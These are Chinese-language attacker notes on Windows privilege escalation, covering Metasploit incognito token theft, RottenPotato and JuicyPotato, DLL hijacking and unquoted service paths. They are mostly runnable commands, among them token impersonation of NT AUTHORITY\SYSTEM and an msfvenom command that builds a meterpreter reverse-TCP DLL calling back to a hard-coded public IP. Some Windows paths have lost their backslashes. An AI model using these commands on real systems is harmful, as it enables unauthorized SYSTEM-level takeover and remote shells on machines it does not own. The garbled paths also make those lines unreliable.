提权 令牌窃取:窃取system用户的权限,注入system权限的进程

#msf自带模块窃取 管理员--->系统权限





前提:需要管理员权限

输入三条命令:

use incognito

list_tokens -u

impersonate_token "NT AUTHORITYSYSTEM"

#烂土豆及升级版(web服务型账户权限--> 系统权限)

use incognito //枚举有哪些用户的进程,一般有用户和system用户

list_tokens -u

execute -cH -f ./rottenpotato.exe //上传rottenpotato.exe并执行提权

impersonate_token “NT AUTHORITY\SYSTEM”

#DLL劫持提权应用配合MSF-Web权限

原理:Windows程序启动的时候需要DLL。如果这些DLL 不存在,则可以通过在应用程序要查找的位置放置恶意DLL来提权。通常,Windows应用程序有其预定义好的搜索DLL的路径,它会根据下面的顺序进行搜索:

1、应用程序加载的目录

2、C:WindowsSystem32

3、C:WindowsSystem

4、C:Windows

5、当前工作目录Current Working Directory,CWD

6、在PATH环境变量的目录(先系统后用户)

过程:信息收集-进程调试-制作dll并上传-替换dll-启动应用后成功

msfvenom -p windows/meterpreter/reverse_tcp lhost=101.37.169.46 lport=6677 -f dll >/opt/test.dll

#不带引号服务路径配合MSF-Web,本地权限

原理:当Windows服务运行时,会发生以下两种情况之一。如果给出了可执行文件,并且引用了完整路径,则系统会按字面解释它并执行。但是,如果服务的二进制路径未包含在引号中,则操作系统将会执行找到的空格分隔的服务路径的第一个实例。

过程:检测引号服务路径-利用路径制作文件并上传-启用服务或重启-调用后成功

wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:Windows\" |findstr /i /v """

cs也有提权的插件

https://github.com/ohpe/juicy-potato //2019出的,这个提权工具比较新,好用